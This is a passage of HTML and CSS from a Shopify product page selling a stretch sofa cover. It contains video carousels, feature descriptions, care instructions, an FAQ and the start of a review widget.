  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//divinetrendz.com/cdn/shop/files/preview_images/05382cd400f54f69ab889181164de7bb.thumbnail.0000000000.jpg?v=1761743642"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/05382cd400f54f69ab889181164de7bb/05382cd400f54f69ab889181164de7bb.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/05382cd400f54f69ab889181164de7bb/05382cd400f54f69ab889181164de7bb.HD-1080p-7.2Mbps-61152508.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//divinetrendz.com/cdn/shop/files/preview_images/1ef2187502fa410ba97812718ae9c3ee.thumbnail.0000000000.jpg?v=1761743758"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/1ef2187502fa410ba97812718ae9c3ee/1ef2187502fa410ba97812718ae9c3ee.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/1ef2187502fa410ba97812718ae9c3ee/1ef2187502fa410ba97812718ae9c3ee.HD-1080p-7.2Mbps-61152624.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//divinetrendz.com/cdn/shop/files/preview_images/b9a88f3c11424fa88d3e8e6bf815d170.thumbnail.0000000000.jpg?v=1761743915"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/b9a88f3c11424fa88d3e8e6bf815d170/b9a88f3c11424fa88d3e8e6bf815d170.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/b9a88f3c11424fa88d3e8e6bf815d170/b9a88f3c11424fa88d3e8e6bf815d170.HD-1080p-7.2Mbps-61152778.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--19911784923371__image_with_text_KwNtJd" class="shopify-section section"><style data-shopify>.section-template--19911784923371__image_with_text_KwNtJd-padding {
    padding-top: 27px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__image_with_text_KwNtJd-padding {
      padding-top: 36px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-template--19911784923371__image_with_text_KwNtJd.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19911784923371__image_with_text_KwNtJd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--19911784923371__image_with_text_KwNtJd color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--19911784923371__image_with_text_KwNtJd-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--3-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--large image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--19911784923371__image_with_text_KwNtJd color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><internal-video data-autoplay="true" data-no-play-btn="true">
              <video width="100%" height="auto" preload="metadata" poster="//divinetrendz.com/cdn/shop/files/preview_images/023b81e83f5a4d53b3f336c5f4b6ee9a.thumbnail.0000000000.jpg?v=1761985205" loop muted playsinline disablepictureinpicture>
                
                  <source
                    data-src="//divinetrendz.com/cdn/shop/videos/c/vp/023b81e83f5a4d53b3f336c5f4b6ee9a/023b81e83f5a4d53b3f336c5f4b6ee9a.m3u8?v=0"
                    type="application/x-mpegURL"
                  >
                
                  <source
                    data-src="//divinetrendz.com/cdn/shop/videos/c/vp/023b81e83f5a4d53b3f336c5f4b6ee9a/023b81e83f5a4d53b3f336c5f4b6ee9a.HD-1080p-4.8Mbps-61394186.mp4?v=0"
                    type="video/mp4"
                  >
                
              </video>
              <button class="internal-video__play" style='visibility: hidden;'>
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video></div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19911784923371__image_with_text_KwNtJd"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--19911784923371__image_with_text_KwNtJd content-container"
        ></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19911784923371__icon_bar_WQdQqN" class="shopify-section section"><style data-shopify>.section-template--19911784923371__icon_bar_WQdQqN-padding {
    padding-top: 27px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__icon_bar_WQdQqN-padding {
      padding-top: 36px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-template--19911784923371__icon_bar_WQdQqN.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--19911784923371__icon_bar_WQdQqN.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width section-template--19911784923371__icon_bar_WQdQqN-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-quality_1cb01083-7745-46b5-bf17-66d814e6938b.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>INNOVATIVE DESIGN &amp; PREMIUM QUALITY:</h3><div class="rte"><p>Made from premium fabric and featuring exclusive patented <strong>WavyProof™ </strong>and <strong>WavyTech™</strong> technologies, our slipcovers provide exceptional stretch and breathability. This innovative design ensures perfect protection, flawless fit, and long-lasting comfort for busy households.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-fit_2ff00172-afc4-4768-a0ea-a45ecd439e73.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>PERFECT FIT-ONE SIZE:</h3><div class="rte"><p>Sofa cover fits most sofas: Slipcover is made of patented stretch bi-elastic fabric. </p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-friendly_879bc934-d389-4272-867a-d38776afd55b.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>KID- AND PET-FRIENDLY:</h3><div class="rte"><p>Made from soft, skin-friendly fabric, these covers are free from harmful substances — perfect for homes with kids and pets.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-easy_6f6c959d-321a-4bf6-910d-5e2a1410e2ba.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>EASY TO INSTALL:</h3><div class="rte"><p>Special foams are included, preventing slipcover from sliding. Use foams and tuck them into the grooves, where needed, to make the fabric tighter and stay in place.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-washing_0955e0a0-871b-47e6-8e47-eead4f810dcd.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>EFFORTLESS CARE:</h3><div class="rte"><p>Slipcovers are machine washable in cold water (no more than 30° C / 86° F). Wash separately at a gentle cycle. Do NOT bleach. No tumble drying. Do NOT dry-clean. Do NOT iron. Please line dry only.</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


<style> #shopify-section-template--19911784923371__icon_bar_WQdQqN .icon-bar-card__icon--medium, #shopify-section-template--19911784923371__icon_bar_WQdQqN .icon-bar-card__icon--large {min-width: 15% !important;} </style></section><div id="shopify-section-template--19911784923371__image_with_text_zhjxpa" class="shopify-section section"><style data-shopify>.section-template--19911784923371__image_with_text_zhjxpa-padding {
    padding-top: 0px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__image_with_text_zhjxpa-padding {
      padding-top: 0px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--19911784923371__image_with_text_zhjxpa.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19911784923371__image_with_text_zhjxpa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--19911784923371__image_with_text_zhjxpa color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--19911784923371__image_with_text_zhjxpa-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--medium gradient color-scheme-template--19911784923371__image_with_text_zhjxpa color-background-1 global-media-settings media"
          
        ><internal-video data-autoplay="true" data-no-play-btn="true">
              <video width="100%" height="auto" preload="metadata" poster="//divinetrendz.com/cdn/shop/files/preview_images/fed33f7c253e4274b350444e69b4f26c.thumbnail.0000000000.jpg?v=1753013071" loop muted playsinline disablepictureinpicture>
                
                  <source
                    data-src="//divinetrendz.com/cdn/shop/videos/c/vp/fed33f7c253e4274b350444e69b4f26c/fed33f7c253e4274b350444e69b4f26c.m3u8?v=0"
                    type="application/x-mpegURL"
                  >
                
                  <source
                    data-src="//divinetrendz.com/cdn/shop/videos/c/vp/fed33f7c253e4274b350444e69b4f26c/fed33f7c253e4274b350444e69b4f26c.HD-1080p-3.3Mbps-51576575.mp4?v=0"
                    type="video/mp4"
                  >
                
              </video>
              <button class="internal-video__play" style='visibility: hidden;'>
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video></div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19911784923371__image_with_text_zhjxpa"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium gradient color-background-1 color-scheme-template--19911784923371__image_with_text_zhjxpa content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  HOW TO INSTALL :
                </h2>
              </div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--19911784923371__image_with_text_dECyAd" class="shopify-section section"><style data-shopify>.section-template--19911784923371__image_with_text_dECyAd-padding {
    padding-top: 0px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__image_with_text_dECyAd-padding {
      padding-top: 0px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--19911784923371__image_with_text_dECyAd.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19911784923371__image_with_text_dECyAd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--19911784923371__image_with_text_dECyAd color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--19911784923371__image_with_text_dECyAd-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--19911784923371__image_with_text_dECyAd color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=1500" alt="" srcset="//divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=165 165w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=360 360w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=535 535w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=750 750w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=1070 1070w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19911784923371__image_with_text_dECyAd"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--19911784923371__image_with_text_dECyAd content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  HOW TO MEASURE:
                </h2>
              </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19911784923371__collapsible_content_V6VJb7" class="shopify-section section"><style data-shopify>.section-template--19911784923371__collapsible_content_V6VJb7-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__collapsible_content_V6VJb7-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19911784923371__collapsible_content_V6VJb7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--19911784923371__collapsible_content_V6VJb7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--19911784923371__collapsible_content_V6VJb7 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--19911784923371__collapsible_content_V6VJb7-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ's
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What sizes of sofa covers are available?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pnkyWm-template--19911784923371__collapsible_content_V6VJb7"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pnkyWm-template--19911784923371__collapsible_content_V6VJb7"
                  >
                    <p>We offer sofa covers in various sizes including 1-seater, 2-seater, 3-seater, 5-seater, and L-shaped sofas. Custom sizes are also available on request.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are the sofa covers stretchable?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eyadYD-template--19911784923371__collapsible_content_V6VJb7"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eyadYD-template--19911784923371__collapsible_content_V6VJb7"
                  >
                    <p>Yes, most of our covers are made with 4-way stretchable fabric for a perfect fit on all sofa shapes.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I wash the sofa cover at home?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_K4F6K6-template--19911784923371__collapsible_content_V6VJb7"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_K4F6K6-template--19911784923371__collapsible_content_V6VJb7"
                  >
                    <p>Yes, our sofa covers are machine washable. Use cold water and avoid bleach or harsh detergents.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you offer customization?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_h6Vt4K-template--19911784923371__collapsible_content_V6VJb7"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_h6Vt4K-template--19911784923371__collapsible_content_V6VJb7"
                  >
                    <p>Yes! You can send us your sofa photo and dimensions — we’ll tailor it perfectly to fit.<br/><br/><a href="https://api.whatsapp.com/send?phone=918655173125&text=Hi,%20I%20am%20interested%20in%20Customise%20Sofa%20Covers." title="https://api.whatsapp.com/send?phone=918655173125&text=Hi,%20I%20am%20interested%20in%20Customise%20Sofa%20Covers.">Whatsapp now !!</a></p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19911784923371__175282800716b10539" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AeG9keDhhSVRIa3pOV__judge_me_reviews_review_widget_7FmPXE" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Cream Ribbons Elastic Sofa Cover'
    data-id='8590185824491'
    data-product-id='8590185824491'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2171"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AeG9keDhhSVRIa3pOV__judge_me_reviews_review_widget_7FmPXE"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
